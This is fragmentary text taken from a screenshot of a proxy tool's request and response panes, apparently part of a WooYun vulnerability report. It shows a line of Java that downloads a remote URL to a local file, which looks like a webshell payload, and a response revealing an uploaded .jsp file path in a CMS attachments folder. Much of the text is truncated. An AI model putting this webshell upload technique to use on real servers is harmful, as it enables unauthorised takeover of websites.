 Request
Raw Params Headers Hex
void LL(String s, String d)throws Exception{URL u=new URL(s);int n;FileOutputStream os=new FileOutputStream(d);
? < + > Type a search term 0 matche
Response
Raw Headers Hex HTML Render
setTBConfig( 'retVal','Customize.jsp.|/xxgk/jcms_files/jcms1/web0/site/attach/ysqgk/140512160427056.jsp.',
'parent');
</script>
<form name="uploadImgForm" method="post" enctype="multipart/form-data" action="" onsubmit="return
jsupload();">
<input type="hidden" name="type" value=''>
<input type="hidden" name="i_id" value=''>
www.wooyun.org